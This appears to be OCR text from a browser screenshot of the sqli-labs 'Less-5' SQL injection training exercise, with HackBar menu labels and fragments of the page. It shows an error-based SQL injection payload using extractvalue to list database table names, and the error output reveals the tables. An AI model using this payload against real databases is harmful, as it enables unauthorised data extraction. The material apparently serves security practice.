 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ption Encoding SQL XSS LFI XXE Other
oad URL
http://45.32.113.109:44697/Less-5/?
id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
plit URL
information_schema.tables where table_schema=database()),0x7e)) --+
Execute